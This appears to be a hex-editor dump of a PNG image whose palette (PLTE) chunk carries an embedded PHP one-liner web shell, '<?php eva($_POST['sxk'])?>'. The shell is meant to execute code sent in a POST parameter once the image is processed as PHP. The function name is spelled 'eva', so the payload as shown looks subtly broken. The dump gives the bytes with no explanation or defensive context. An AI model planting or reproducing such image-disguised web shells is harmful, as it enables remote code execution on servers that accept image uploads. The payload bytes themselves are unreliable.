 smile_PLTE_php_yjh_sxk.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D va($_POST['sxk']
0040h: 29 3F 3E 40 FC CD 40 F8 CB 3F FF D1 40 FF D2 41 )?>@üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: 11 71 A4 BB 00 00 0C 81 49 44 41 54 78 9C ED 9D .q¤»....IDATxœí.